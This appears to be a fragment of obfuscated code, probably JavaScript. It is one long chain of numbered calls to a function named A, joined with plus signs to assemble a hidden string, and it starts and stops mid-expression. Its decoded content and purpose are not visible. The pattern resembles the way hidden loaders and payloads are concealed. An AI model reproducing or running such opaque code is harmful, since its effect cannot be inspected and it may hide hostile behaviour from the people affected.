+A(15039)+A(17502)+A(3842)+A(2364)+A(10946)+A(16063)+A(15722)+A(10561)+A(13250)+A(12727)+A(4381)+A(9578)+A(14205)+A(16258)+A(8134)+A(19342)+A(5818)+A(8357)+A(1992)+A(10600)+A(12077)+A(11954)+A(15274))+(A(5932)+A(12247)+A(3651)+A(15212)+A(19095)+A(1022)+A(18685)+A(15628)+A(11095)+A(8326)+A(18148)+A(10592)+A(9047)+A(10981)+A(1356)+A(18889)+A(9675)+A(2776)+A(8955)+A(11622)+A(12716)+A(10612)+A(2159)+A(5462)+A(12988)+A(18773)+A(3502)+A(13821)+A(14136)+A(11232)+A(4019)+A(13121)+A(11756)+A(5539)+A(18369)+A(374)+A(14586)+A(5590)+A(18989)+A(14204)+A(18616)+A(20757)+A(13122)+A(12270)+A(12869)+A(3658)+A(4379)+A(1247)+A(8149)+A(7451)+A(20378)+A(8424)+A(13079)+A(10205)+A(2067)+A(6135)+A(18301)+A(1474)+A(8285)+A(16826)+A(13756)+A(20668)+A(14887)+A(16088)+A(8360)+A(16780)+A(1224)+A(14256)+A(11217)+A(16286)+A(18276)+A(4499)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(6491)+A(1518)+A(3320)+A(4853)+A(9737)+A(10959)+A(15579)+A(20550)+A(3133)+A(9246)+A(13564)+A(7483)+A(13808)+A(7059)+A(480)+A(12105)+A(2608)+A(11574)+A(11724)+A(727)+A(13394)+A(16009))+(A(7613)+A(4913)+A(19560)+A(1462)+A(15914)+A(3446)+A(15651)+A(7106)+A(4576)+A(5816)+A(9911)+A(20512)+A(8732)+A(7503)+A(4118)+A(4506)+A(13232)+A(19717)+A(13628)+A(11570)+A(6098)+A(2857)+A(1519)+A(15417)+A(16376)+A(20024)+A(5501)+A(19115)+A(19374)+A(19679)+A(12538)+A(18860)+A(18094)+A(1488)+A(17659)+A(7512)+A(6401)+A(7527)+A(17007)+A(18567)+A(6640)+A(14462)+A(2388)+A(18736)+A(10808)+A(9060)+A(6411)+A(2099)+A(2709)+A(18492)+A(7144)+A(8046)+A(20714)+A(18215)+A(20169)+A(10489)+A(11397)+A(8379)+A(14225)+A(2457)+A(11003)+A(15955)+A(4681)+A(19126)+A(13770)+A(11570)+A(11145)+A(9311)+A(631)+A(17150)+A(19625)+A(17694)+A(19218)+A(15347)+A(9534)+A(13860)+A(15653)+A(722)+A(4247)+A(18537)+A(6171)+A(17346)+A(20758)+A(7090)+A(17453)+A(12874)+A(5603)+A(7682)+A(3481)+A(8825)+A(4949)+A(3456)+A(20200)+A(800)+A(7346)+A(3695)+A(6724)+A(14425)+A(19107)+A(18485))+(A(14805)+A(16115)+A(16279)+A(10633)+A(11068)+A(5143)+A(18279)+A(12271)+A(20067)+A(4886)+A(8619)+A(19246)+A(20543)+A(18393)+A(13240)+A(10784)+A(3715)+A(6302)+A(1175)+A(7992)+A(17571)+A(4089)+A(10611)+A(5915)+A(16703)+A(1754)+A(9839)+A(12472)+A(20332)+A(17111)+A(1634)+A(3984)+A(14007)+A(1739)+A(5704)+A(13776)+A(3400)+A(13269)+A(1304)+A(8198)+A(13750)+A(9313)+A(11680)+A(20045)+A(5887)+A(10014)+A(3114)+A(19367)+A(8947)+A(14288)+A(3209)+A(19384)+A(5931)+A(5969)+A(17380)+A(10574)+A(14012)+A(19822)+A(13148)+A(8802)+A(16946)+A(17965)+A(14846)+A(10978)+A(18157)+A(5558)+A(19781)+A(8789)+A(20183)+A(12820)+A(12817)+A(384)+A(16978)+A(20315)+A(11320)+A(1255)+A(7057)+A(16717)+A(1693)+A(10233)+A(20039)+A(8335)+A(20700)+A(10320)+A(18264)+A(20649)+A(9497)+A(17199)+A(5585)+A(12496)+A(11150)+A(5699)+A(2490)+A(20171)+A(9824)+A(13533)+A(8722)+A(14677)+A(11086)+A(5411))+(A(19549)+A(6684)+A(9606)+A(6589)+A(9721)+A(9262)+A(17290)+A(18835)+A(6156)+A(4973)+A(16076)+A(13070)+A(15193)+A(2152)+A(5483)+A(3731)+A(11697)+A(13890)+A(14225)+A(2457)+A(11003)+A(15955)+A(4681)+A(19126)+A(13770)+A(11570)+A(11145)+A(9311)+A(631)+A(17150)+A(19625)+A(17694)+A(3853)+A(6821)+A(6741)+A(18149)+A(10796)+A(20597)+A(6026)+A(352)+A(12161)+A(13929)+A(5123)+A(5745)+A(18604)+A(19771)+A(14363)+A(15537)+A(16547)+A(16646)+A(3983)+A(4158)+A(8783)+A(4590)+A(14060)+A(853)+A(5769)+A(5973)+A(1057)+A(8388)+A(8125)+A(14412)+A(9629)+A(14206)+A(15840)+A(16202)+A(4545)+A(18197)+A(2669)+A(13438)+A(20740)+A(11061)+A(4299)+A(6420)+A(7799)+A(4346)+A(13970)+A(17150)+A(19625)+A(17694)+A(14366)+A(16201)+A(1640)+A(17397)+A(7184)+A(13531)+A(20363)+A(11211)+A(17542)+A(1094)+A(17170)+A(15841)+A(14155)+A(9651)+A(11394)+A(4003)+A(460)+A(20373)+A(2574)+A(1725))+(A(16941)+A(5473)+A(4674)+A(19782)+A(10711)+A(3475)+A(3955)+A(7497)+A(1118)+A(15037)+A(4239)+A(16167)+A(16999)+A(5947)+A(2440)+A(18390)+A(6100)+A(13873)+A(2206)+A(16767)+A(6342)+A(14724)+A(779)+A(406)+A(10304)+A(10138)+A(10082)+A(11350)+A(17588)+A(9893)+A(20551)+A(5806)+A(2088)+A(15085)+A(7258)+A(18052)+A(19174)+A(13646)+A(17900)+A(7132)+A(18637)+A(17768)+A(8393)+A(6780)+A(15749)+A(9095)+A(12499)+A(9559)+A(3625)+A(16231)+A(6247)+A(13452)+A(20631)+A(13310)+A(11736)+A(17370)+A(5316)+A(14342)+A(11782)+A(6179)+A(5933)+A(12189)+A(11848)+A(17678)+A(18940)+A(5643)+A(12306)+A(2276)+A(10787)+A(19900)+A(11629)+A(15460)+A(14443)+A(8274)+A(14545)+A(3051)+A(1776)+A(19220)+A(9943)+A(14811)+A(19374)+A(19679)+A(12538)+A(19767)+A(4974)+A(18317)+A(9820)+A(19788)+A(6508)+A(5213)+A(11292)+A(3984)+A(14007)+A(1739)+A(5704)+A(8250)+A(7635)+A(16094)+A(15522)+A(10655))+(A(692)+A(15256)+A(15874)+A(3516)+A(3443)+A(15933)+A(1707)+A(5987)+A(15490)+A(4151)+A(6382)+A(14884)+A(10564)+A(6036)+A(6463)+A(19421)+A(8677)+A(19474)+A(16491)+A(9178)+A(10551)+A(7933)+A(10206)+A(9331)+A(2675)+A(9351)+A(5836)+A(2767)+A(12327)+A(17002)+A(3156)+A(11456)+A(5666)+A(2167)+A(18191)+A(9789)+A(17567)+A(15310)+A(17115)+A(7741)+A(20221)+A(8309)+A(10491)+A(4224)+A(5708)+A(19251)+A(3105)+A(6815)+A(11823)+A(16758)+A(8253)+A(13760)+A(2742)+A(13211)+A(16632)+A(12059)+A(3992)+A(15349)+A(20389)+A(2648)+A(9220)+A(8680)+A(2803)+A(18428)+A(15380)+A(2835)+A(17879)+A(8396)+A(15935)+A(18441)+A(16118)+A(8822)+A(7790)+A(9985)+A(10790)+A(17269)+A(20232)+A(680)+A(6622)+A(16916)+A(19583)+A(19209)+A(11553)+A(12169)+A(20072)+A(20742)+A(16360)+A(16206)+A(13810)+A(15036)+A(9612)+A(11125)+A(20572)+A(3936)+A(4428)+A(1952)+A(14070)+A(4167)+A(15156)+A(7265))+(A(12448)+A(16244)+A(11709)+A(15655)+A(18826)+A(2147)+A(1777)+A(1153)+A(5314)+A(10009)+A(18155)+A(20506)+A(13406)+A(18082)+A(7707)+A(10539)+A(569)+A(10663)+A(8988)+A(3246)+A(18734)+A(12768)+A(17817)+A(5914)+A(18701)+A(4327)+A(10462)+A(3235)+A(15854)+A(1041)+A(6895)+A(5599)+A(14439)+A(15883)+A(14197)+A(8078)+A(18528)+A(992)+A(16766)+A(336)+A(6157)+A(13094)+A(16770)+A(1451)+A(18752)+A(4565)+A(12967)+A(20062)+A(17023)+A(9205)+A(6772)+A(9579)+A(14480)+A(13654)+A(1356)+A(18889)+A(9675)+A(2776)+A(16539)+A(5936)+A(12716)+A(8900)+A(9261)+A(8970)+A(19368)+A(19088)+A(19998)+A(11426)+A(16005)+A(6016)+A(17008)+A(19352)+A(7088)+A(3095)+A(2371)+A(16263)+A(4796)+A(834)+A(8093)+A(5467)+A(13604)+A(4969)+A(1931)+A(5222)+A(15918)+A(4207)+A(10518)+A(7059)+A(480)+A(12105)+A(2608)+A(16569)+A(13603)+A(11766)+A(20418)+A(17792)+A(12489)+A(12896)+A(13755)+A(12527))+(A(13852)+A(8605)+A(1458)+A(728)+A(10249)+A(17483)+A(6618)+A(17215)+A(15048)+A(17761)+A(18559)+A(15224)+A(16639)+A(8994)+A(17063)+A(10658)+A(9464)+A(1549)+A(9483)+A(1694)+A(6710)+A(15640)+A(4800)+A(20417)+A(17095)+A(2909)+A(7473)+A(16922)+A(14971)+A(7465)+A(4372)+A(18621)+A(10132)+A(9410)+A(17492)+A(12513)+A(3693)+A(6387)+A(17748)+A(12195)+A(11508)+A(10949)+A(12919)+A(7135)+A(10158)+A(6779)+A(9963)+A(10983)+A(15559)+A(15909)+A(1458)+A(728)+A(10249)+A(17483)+A(6618)+A(17215)+A(15048)+A(17761)+A(18559)+A(15224)+A(16639)+A(8994)+A(17063)+A(10658)+A(9464)+A(1549)+A(9483)+A(1694)+A(6710)+A(15640)+A(4800)+A(20417)+A(17630)+A(20292)+A(9298)+A(17033)+A(16428)+A(12034)+A(6125)+A(3905)+A(13950)+A(1219)+A(6985)+A(12577)+A(9730)+A(11209)+A(8340)+A(15496)+A(18958)+A(12430)+A(6231)+A(3359)+A(15146)+A(18548)+A(6258)+A(9469)+A(7023)+A(6393)+A(8337)+A(610))+(A(2744)+A(15280)+A(20510)+A(19841)+A(14571)+A(3860)+A(6847)+A(7426)+A(5748)+A(10420)+A(9496)+A(4642)+A(15346)+A(12811)+A(3797)+A(10218)+A(15583)+A(12471)+A(6577)+A(14227)+A(19117)+A(18241)+A(9894)+A(5262)+A(8865)+A(17315)+A(11711)+A(4562)+A(3335)+A(12761)+A(7333)+A(3569)+A(1914)+A(1608)+A(2851)+A(14429)+A(2870)+A(20048)+A(14196)+A(7359)+A(10382)+A(16621)+A(11540)+A(11225)+A(19511)+A(20770)+A(12855)+A(17608)+A(2427)+A(14691)+A(9647)+A(19361)+A(904)+A(9474)+A(11237)+A(14517)+A(5674)+A(7166)+A(7520)+A(12728)+A(12581)+A(10955)+A(2188)+A(18729)+A(13849)+A(12318)+A(18378)+A(3851)+A(5024)+A(8736)+A(17528)+A(13686)+A(8654)+A(4435)+A(19324)+A(13715)+A(9901)+A(7509)+A(11429)+A(5941)+A(3920)+A(13175)+A(3210)+A(10247)+A(7767)+A(14072)+A(13052)+A(20384)+A(19695)+A(8133)+A(4280)+A(13854)+A(8058)+A(11525)+A(11021)+A(1563)+A(20099)+A(5716)+A(16863)+A(9393))+(A(14840)+A(738)+A(18883)+A(11894)+A(16008)+A(8639)+A(13811)+A(14876)+A(4194)+A(16929)+A(9087)+A(2483)+A(6183)+A(5007)+A(17466)+A(7950)+A(19163)+A(18231)+A(461)+A(454)+A(3252)+A(15578)+A(19403)+A(6e3)+A(879)+A(10777)+A(8491)+A(15441)+A(11319)+A(10175)+A(18882)+A(16482)+A(20164)+A(16521)+A(12907)+A(15295)+A(844)+A(1395)+A(18587)+A(17379)+A(16299)+A(19182)+A(14107)+A(8349)+A(9382)+A(6841)+A(11945)+A(3633)+A(989)+A(8794)+A(20298)+A(14845)+A(17028)+A(1853)+A(15236)+A(9776)+A(15877)+A(14818)+A(16918)+A(9120)+A(7823)+A(10411)+A(12972)+A(18747)+A(16956)+A(18884)+A(2940)+A(8283)+A(7069)+A(1479)+A(14231)+A(2011)+A(2402)+A(3411)+A(12366)+A(2136)+A(10575)+A(4329)+A(5398)+A(16378)+A(15745)+A(15957)+A(12843)+A(6871)+A(14116)+A(18104)+A(8935)+A(20710)+A(9686)+A(17681)+A(889)+A(1652)+A(19619)+A(12634)+A(2496)+A(9947)+A(5452)+A(15023)+A(15480)+A(8070))+(A(13752)+A(4149)+A(15221)+A(4509)+A(9896)+A(2271)+A(18070)+A(4237)+A(3373)+A(13180)+A(11310)+A(19413)+A(5609)+A(3779)+A(17986)+A(20419)+A(2273)+A(13340)+A(11700)+A(8306)+A(5136)+A(4259)+A(3764)+A(18564)+A(16926)+A(3009)+A(1864)+A(8902)+A(16735)+A(3334)+A(7406)+A(20082)+A(19195)+A(14323)+A(18023)+A(13993)+A(8248)+A(15377)+A(7382)+A(14045)+A(3125)+A(15134)+A(6532)+A(4053)+A(12351)+A(10176)+A(9743)+A(4865)+A(17648)+A(9121)+A(18375)+A(4849)+A(8397)+A(8436)+A(19956)+A(11587)+A(822)+A(7222)+A(4518)+A(13608)+A(2517)+A(7137)+A(12703)+A(15981)+A(16221)+A(10416)+A(6689)+A(4966)+A(11026)+A(18573)+A(14716)+A(5128)+A(11857)+A(7864)+A(11179)+A(17520)+A(5003)+A(17144)+A(15475)+A(10566)+A(13170)+A(5824)+A(9768)+A(18351)+A(18724)+A(10517)+A(10470)+A(15429)+A(8843)+A(7978)+A(8038)+A(16757)+A(10857)+A(836)+A(14706)+A(19343)+A(17200)+A(5776)+A(9930)+A(11013))+(A(8181)+A(2050)+A(18078)+A(15155)+A(13859)+A(13783)+A(17959)+A(9309)+A(13017)+A(14153)+A(5966)+A(14894)+A(6912)+A(15944)+A(1460)+A(5216)+A(3996)+A(6438)+A(20071)+A(11932)+A(11512)+A(8329)+A(13062)+A(14047)+A(16618)+A(14568)+A(10530)+A(14674)+A(1097)+A(6484)+A(5896)+A(18029)+A(6330)+A(4322)+A(3174)+A(2590)+A(12127)+A(11611)+A(18445)+A(6528)+A(17301)+A(3965)+A(7037)+A(3383)+A(14481)+A(8595)+A(6559)+A(17756)+A(16503)+A(15549)+A(15483)+A(3930)+A(20662)+A(18084)+A(11908)+A(17398)+A(10954)+A(1903)+A(7004)+A(6743)+A(1967)+A(14796)+A(12725)+A(12884)+A(14532)+A(9169)+A(642)+A(10144)+A(10988)+A(3569)+A(1914)+A(1608)+A(2851)+A(14429)+A(2870)+A(20048)+A(14196)+A(7359)+A(10382)+A(6315)+A(14349)+A(3913)+A(7757)+A(20681)+A(8765)+A(1775)+A(3790)+A(8795)+A(18979)+A(7838)+A(15217)+A(9458)+A(4124)+A(3140)+A(3751)+A(12344)+A(15438)+A(11107)+A(15897)+A(8279))+(A(19945)+A(12137)+A(4723)+A(9795)+A(3165)+A(8454)+A(20038)+A(16885)+A(17787)+A(1581)+A(7965)+A(4910)+A(7458)+A(6731)+A(7259)+A(9233)+A(16419)+A(19714)+A(12080)+A(1190)+A(12458)+A(910)+A(19565)+A(5395)+A(1986)+A(6937)+A(8263)+A(2401)+A(6452)+A(19667)+A(10960)+A(4665)+A(10673)+A(14536)+A(769)+A(8103)+A(5847)+A(6406)+A(7470)+A(17019)+A(18154)+A(5744)+A(9228)+A(4329)+A(5398)+A(16378)+A(15745)+A(15957)+A(12843)+A(6871)+A(14116)+A(18104)+A(8935)+A(20710)+A(9686)+A(17681)+A(7381)+A(626)+A(19619)+A(12634)+A(2496)+A(9947)+A(5452)+A(15023)+A(15715)+A(2375)+A(5761)+A(9978)+A(9213)+A(10977)+A(9484)+A(20683)+A(12140)+A(6791)+A(12420)+A(1648)+A(1839)+A(11009)+A(9974)+A(14929)+A(3118)+A(16768)+A(16625)+A(4777)+A(16456)+A(1334)+A(17178)+A(18147)+A(1160)+A(12660)+A(5064)+A(8595)+A(6559)+A(17756)+A(16503)+A(15549)+A(15483)+A(3930)+A(20662)+A(18084))+(A(11908)+A(17398)+A(10954)+A(1903)+A(17107)+A(11604)+A(11177)+A(11707)+A(6819)+A(12387)+A(5920)+A(338)+A(10926)+A(4845)+A(19217)+A(9888)+A(2983)+A(1875)+A(5112)+A(13096)+A(2538)+A(13395)+A(12548)+A(11200)+A(2740)+A(12546)+A(17561)+A(5302)+A(5541)+A(11751)+A(6245)+A(7511)+A(8026)+A(15325)+A(5237)+A(3624)+A(8742)+A(10604)+A(1197)+A(5267)+A(17866)+A(14685)+A(12426)+A(3384)+A(20113)+A(7537)+A(12246)+A(1759)+A(963)+A(6850)+A(18237)+A(12717)+A(7629)+A(11520)+A(6109)+A(20215)+A(19654)+A(13512)+A(14186)+A(3993)+A(19425)+A(9712)+A(10712)+A(16302)+A(14663)+A(1703)+A(19140)+A(20276)+A(18550)+A(7358)+A(13669)+A(11241)+A(4720)+A(18920)+A(15950)+A(5035)+A(8446)+A(19278)+A(18472)+A(12578)+A(12597)+A(991)+A(6736)+A(4936)+A(12700)+A(13339)+A(16014)+A(18119)+A(4323)+A(15618)+A(18363)+A(5373)+A(1968)+A(3178)+A(18168)+A(19130)+A(19459)+A(12225)+A(1539)+A(347))+(A(12800)+A(9977)+A(3307)+A(20180)+A(13421)+A(12110)+A(16032)+A(4366)+A(7361)+A(9063)+A(9004)+A(15714)+A(1079)+A(19711)+A(8205)+A(12444)+A(1659)+A(18327)+A(3791)+A(423)+A(612)+A(7122)+A(13447)+A(7814)+A(8872)+A(14475)+A(3518)+A(13644)+A(12008)+A(17899)+A(10334)+A(11043)+A(15850)+A(4116)+A(20685)+A(6211)+A(13365)+A(5948)+A(11991)+A(20528)+A(4743)+A(16691)+A(14613)+A(12607)+A(3046)+A(6254)+A(19627)+A(2014)+A(1606)+A(13786)+A(10588)+A(20788)+A(2861)+A(15744)+A(12868)+A(5080)+A(1576)+A(20278)+A(4359)+A(10728)+A(19543)+A(10245)+A(11359)+A(667)+A(1331)+A(17625)+A(2652)+A(15566)+A(2968)+A(18831)+A(15998)+A(17034)+A(13613)+A(7693)+A(20717)+A(1812)+A(7965)+A(4910)+A(7458)+A(6731)+A(7259)+A(17058)+A(11140)+A(13489)+A(467)+A(4352)+A(11513)+A(15673)+A(1232)+A(9811)+A(7147)+A(18546)+A(17119)+A(1699)+A(16682)+A(12520)+A(15383)+A(13117)+A(5121)+A(17641))+(A(15334)+A(14911)+A(19500)+A(9229)+A(10911)+A(20306)+A(10842)+A(3329)+A(12815)+A(6107)+A(15830)+A(4319)+A(968)+A(17691)+A(743)+A(9304)+A(1822)+A(10034)+A(3915)+A(8130)+A(794)+A(11997)+A(8537)+A(16707)+A(9084)+A(19832)+A(15070)+A(4523)+A(5224)+A(13682)+A(16443)+A(15769)+A(4668)+A(13156)+A(1465)+A(14620)+A(16728)+A(10459)+A(8389)+A(17189)+A(4012)+A(8090)+A(17233)+A(3875)+A(19387)+A(7163)+A(19109)+A(11006)+A(5176)+A(734)+A(6361)+A(9856)+A(2747)+A(15467)+A(3563)+A(1204)+A(10246)+A(8673)+A(2103)+A(10454)+A(897)+A(3208)+A(20474)+A(4380)+A(16747)+A(13880)+A(12377)+A(8830)+A(589)+A(13397)+A(8413)+A(2856)+A(9738)+A(10814)+A(16748)+A(563)+A(9413)+A(5334)+A(4954)+A(15871)+A(4265)+A(16886)+A(4805)+A(18595)+A(1613)+A(12273)+A(13364)+A(2571)+A(4554)+A(5681)+A(10635)+A(17515)+A(17821)+A(19559)+A(17493)+A(4478)+A(9591)+A(1479)+A(14231)+A(2011))+(A(2402)+A(3411)+A(15580)+A(16801)+A(16429)+A(19490)+A(19221)+A(5387)+A(12612)+A(1889)+A(4406)+A(6778)+A(18427)+A(20369)+A(10235)+A(16328)+A(6585)+A(7433)+A(19406)+A(10490)+A(16002)+A(18570)+A(4266)+A(18590)+A(12624)+A(5048)+A(20716)+A(15020)+A(8926)+A(8362)+A(13305)+A(15249)+A(9790)+A(2471)+A(7543)+A(2521)+A(8777)+A(16275)+A(18975)+A(16072)+A(6384)+A(17645)+A(4288)+A(13653)+A(11461)+A(10010)+A(8749)+A(6443)+A(20323)+A(11146)+A(18713)+A(16667)+A(13456)+A(11987)+A(14097)+A(17551)+A(13657)+A(3267)+A(13820)+A(12352)+A(17044)+A(14247)+A(17461)+A(7372)+A(14722)+A(4822)+A(6649)+A(8001)+A(17320)+A(19544)+A(6397)+A(13015)+A(10284)+A(18646)+A(17489)+A(17624)+A(5486)+A(19917)+A(2374)+A(6211)+A(13365)+A(5948)+A(11991)+A(20528)+A(4743)+A(16691)+A(14613)+A(12607)+A(3046)+A(6254)+A(19627)+A(2014)+A(1606)+A(13786)+A(10588)+A(20788)+A(2861)+A(15744)+A(12868)+A(5080))+(A(1576)+A(15703)+A(19225)+A(6748)+A(18367)+A(15979)+A(7461)+A(4201)+A(5549)+A(9473)+A(15611)+A(11028)+A(16493)+A(5208)+A(3074)+A(5047)+A(10890)+A(3127)+A(11417)+A(2456)+A(8843)+A(7978)+A(8038)+A(16757)+A(10857)+A(16199)+A(5935)+A(5273)+A(16110)+A(6224)+A(15565)+A(5404)+A(14874)+A(9700)+A(9453)+A(9993)+A(7769)+A(17350)+A(6437)+A(5343)+A(2721)+A(4768)+A(11124)+A(17989)+A(16001)+A(11464)+A(9326)+A(17754)+A(20514)+A(4638)+A(7671)+A(3059)+A(7488)+A(18054)+A(2466)+A(19914)+A(15492)+A(12672)+A(788)+A(7435)+A(17496)+A(13346)+A(6409)+A(2323)+A(15e3)+A(8740)+A(19548)+A(10029)+A(14331)+A(4457)+A(7916)+A(19481)+A(9107)+A(18308)+A(5286)+A(13598)+A(15227)+A(20379)+A(2104)+A(4803)+A(1481)+A(16427)+A(15569)+A(14477)+A(8075)+A(18092)+A(12428)+A(8197)+A(19243)+A(17438)+A(2150)+A(3989)+A(18449)+A(16234)+A(1967)+A(14796)+A(12725)+A(12884)+A(14532)+A(9169))+(A(11379)+A(15049)+A(13425)+A(20393)+A(5760)+A(16899)+A(469)+A(1797)+A(17663)+A(9133)+A(6958)+A(890)+A(15990)+A(1507)+A(16834)+A(15931)+A(6878)+A(2228)+A(6547)+A(3815)+A(2686)+A(13561)+A(3348)+A(10251)+A(10942)+A(6927)+A(6673)+A(4245)+A(16926)+A(11493)+A(1864)+A(8902)+A(16735)+A(3334)+A(7406)+A(20082)+A(19195)+A(14323)+A(18023)+A(13993)+A(8248)+A(679)+A(14191)+A(4813)+A(12616)+A(13324)+A(1386)+A(20555)+A(19176)+A(17890)+A(17227)+A(11542)+A(10956)+A(8711)+A(12722)+A(14810)+A(20140)+A(17247)+A(3134)+A(2530)+A(19624)+A(3968)+A(18345)+A(2717)+A(4150)+A(14623)+A(10215)+A(11079)+A(7457)+A(1423)+A(14259)+A(6894)+A(15712)+A(12630)+A(5517)+A(4250)+A(11489)+A(20677)+A(12294)+A(20077)+A(19964)+A(8748)+A(18225)+A(6783)+A(17457)+A(2016)+A(7849)+A(6403)+A(2996)+A(10387)+A(4202)+A(10096)+A(9560)+A(8161)+A(6435)+A(9522)+A(8734)+A(8488)+A(10640)+A(3498))+(A(10183)+A(14486)+A(13065)+A(10442)+A(16522)+A(20412)+A(15186)+A(8913)+A(1985)+A(6994)+A(17262)+A(19499)+A(6138)+A(11855)+A(14141)+A(9436)+A(17841)+A(3812)+A(567)+A(9887)+A(3050)+A(12123)+A(1158)+A(13696)+A(7547)+A(15373)+A(8596)+A(4803)+A(1481)+A(16427)+A(15569)+A(14477)+A(8075)+A(18092)+A(12428)+A(16679)+A(9711)+A(13430)+A(2698)+A(4989)+A(17913)+A(637)+A(19215)+A(16514)+A(9916)+A(6671)+A(17083)+A(6263)+A(19177)+A(16794)+A(6412)+A(15194)+A(1229)+A(16853)+A(4624)+A(1821)+A(12201)+A(5930)+A(6269)+A(7051)+A(3726)+A(15596)+A(19777)+A(7842)+A(2777)+A(5979)+A(2493)+A(15007)+A(16589)+A(17102)+A(19240)+A(1858)+A(19947)+A(3458)+A(6823)+A(2799)+A(3097)+A(5804)+A(5751)+A(17877)+A(19184)+A(17767)+A(19541)+A(9991)+A(18847)+A(17814)+A(1877)+A(11705)+A(13913)+A(9779)+A(16013)+A(17707)+A(5432)+A(12836)+A(6581)+A(7848)+A(1842)+A(16141)+A(8937)+A(3902))+(A(5031)+A(8407)+A(13191)+A(11754)+A(588)+A(14411)+A(4737)+A(19563)+A(16598)+A(4024)+A(8463)+A(1431)+A(4398)+A(16642)+A(4705)+A(8287)+A(13814)+A(13023)+A(11637)+A(4891)+A(17128)+A(14602)+A(4298)+A(18526)+A(15663)+A(371)+A(10216)+A(1374)+A(16475)+A(8595)+A(13429)+A(3494)+A(16503)+A(15549)+A(15483)+A(3930)+A(20662)+A(18084)+A(11908)+A(17398)+A(10954)+A(1903)+A(17107)+A(11604)+A(11177)+A(11707)+A(6819)+A(12387)+A(5920)+A(338)+A(1591)+A(13051)+A(3455)+A(17032)+A(20103)+A(11465)+A(12362)+A(6726)+A(12279)+A(2432)+A(9119)+A(15382)+A(3371)+A(11042)+A(7885)+A(8864)+A(17436)+A(6723)+A(14883)+A(6893)+A(1082)+A(12914)+A(12711)+A(1577)+A(5823)+A(10003)+A(6964)+A(16653)+A(15165)+A(2434)+A(17249)+A(19014)+A(7824)+A(15158)+A(6583)+A(14634)+A(16576)+A(1578)+A(721)+A(19016)+A(7800)+A(18842)+A(17576)+A(4999)+A(11872)+A(832)+A(13647)+A(1673)+A(6430)+A(17079))+(A(5735)+A(13046)+A(20480)+A(5295)+A(16904)+A(11699)+A(18447)+A(4488)+A(1165)+A(4753)+A(7112)+A(3280)+A(11337)+A(13278)+A(17928)+A(12689)+A(9948)+A(691)+A(18667)+A(6686)+A(15051)+A(11686)+A(11239)+A(16113)+A(4444)+A(14598)+A(2226)+A(15610)+A(9162)+A(10501)+A(12743)+A(7041)+A(6033)+A(9416)+A(19200)+A(8467)+A(5940)+A(1132)+A(11862)+A(14369)+A(1142)+A(3253)+A(3954)+A(5538)+A(19506)+A(11109)+A(5554)+A(9247)+A(13833)+A(18652)+A(10135)+A(12069)+A(19068)+A(2163)+A(3539)+A(5781)+A(16157)+A(2806)+A(17636)+A(12542)+A(11227)+A(4062)+A(19827)+A(1427)+A(15415)+A(6745)+A(14387)+A(1056)+A(17722)+A(19073)+A(14585)+A(19357)+A(15203)+A(16082)+A(18429)+A(9586)+A(11835)+A(812)+A(4030)+A(1134)+A(14126)+A(717)+A(18216)+A(12313)+A(19540)+A(3678)+A(6323)+A(15069)+A(19663)+A(7296)+A(3787)+A(4511)+A(8998)+A(17259)+A(1463)+A(15498)+A(3962)+A(3839)+A(7870)+A(11252))+(A(15045)+A(18309)+A(5725)+A(9757)+A(19668)+A(19121)+A(3827)+A(2244)+A(11096)+A(18089)+A(11556)+A(14377)+A(2385)+A(3101)+A(8304)+A(3296)+A(20239)+A(15858)+A(9094)+A(13068)+A(18017)+A(8881)+A(1706)+A(17418)+A(8052)+A(19735)+A(12018)+A(12508)+A(12559)+A(3495)+A(6455)+A(3232)+A(9720)+A(14970)+A(12591)+A(7627)+A(10844)+A(16130)+A(10802)+A(19926)+A(13523)+A(17996)+A(3355)+A(8524)+A(18177)+A(3149)+A(4767)+A(15231)+A(1929)+A(6854)+A(15494)+A(14334)+A(18187)+A(4332)+A(8618)+A(2763)+A(806)+A(2251)+A(18067)+A(13525)+A(12440)+A(6632)+A(17188)+A(10995)+A(918)+A(1243)+A(3653)+A(15382)+A(6102)+A(1882)+A(13348)+A(13958)+A(8056)+A(11522)+A(13436)+A(14953)+A(13358)+A(19249)+A(8049)+A(16945)+A(13218)+A(16441)+A(7371)+A(19836)+A(5212)+A(3079)+A(6185)+A(10737)+A(8255)+A(15404)+A(4015)+A(902)+A(16779)+A(10208)+A(1953)+A(17159)+A(17440)+A(2091)+A(17758)+A(20690))+(A(14877)+A(8163)+A(17400)+A(4598)+A(6864)+A(8562)+A(6283)+A(10882)+A(6751)+A(11776)+A(15031)+A(3575)+A(6359)+A(9910)+A(5567)+A(15452)+A(6044)+A(10696)+A(2063)+A(4823)+A(2638)+A(2094)+A(11459)+A(10023)+A(10485)+A(4308)+A(9594)+A(11204)+A(19730)+A(6934)+A(19645)+A(17703)+A(6029)+A(9787)+A(10789)+A(7739)+A(9928)+A(2281)+A(11644)+A(10571)+A(13847)+A(10664)+A(9056)+A(2622)+A(4396)+A(6094)+A(20482)+A(3648)+A(11457)+A(7905)+A(20781)+A(1668)+A(11345)+A(18608)+A(7301)+A(8609)+A(20603)+A(12990)+A(14068)+A(7234)+A(1413)+A(8855)+A(3020)+A(13497)+A(12550)+A(13075)+A(11333)+A(11369)+A(1379)+A(20330)+A(16135)+A(9805)+A(627)+A(13149)+A(13403)+A(17537)+A(18270)+A(2445)+A(9236)+A(14219)+A(5160)+A(1144)+A(6822)+A(9273)+A(1410)+A(11504)+A(12253)+A(7585)+A(1900)+A(10257)+A(1362)+A(8466)+A(6008)+A(12906)+A(905)+A(13378)+A(5597)+A(6116)+A(7584)+A(4078))+(A(20334)+A(9070)+A(10478)+A(17828)+A(6714)+A(11286)+A(2260)+A(14319)+A(19990)+A(1316)+A(1430)+A(7738)+A(19080)+A(14069)+A(18216)+A(12313)+A(19540)+A(3678)+A(6323)+A(15069)+A(19663)+A(7296)+A(3787)+A(4511)+A(8998)+A(17259)+A(1463)+A(15498)+A(3962)+A(3839)+A(7870)+A(11252)+A(15045)+A(18309)+A(5725)+A(9757)+A(19668)+A(19121)+A(12757)+A(14678)+A(14913)+A(19702)+A(14090)+A(14920)+A(1861)+A(17326)+A(18111)+A(11967)+A(14708)+A(11416)+A(3666)+A(11181)+A(18894)+A(12409)+A(15390)+A(4592)+A(16543)+A(1586)+A(4904)+A(12055)+A(7496)+A(2349)+A(6868)+A(14795)+A(9981)+A(20709)+A(11208)+A(19850)+A(5544)+A(9249)+A(5877)+A(17580)+A(10043)+A(5072)+A(2478)+A(8699)+A(5242)+A(15869)+A(5253)+A(11585)+A(11444)+A(8313)+A(19398)+A(19510)+A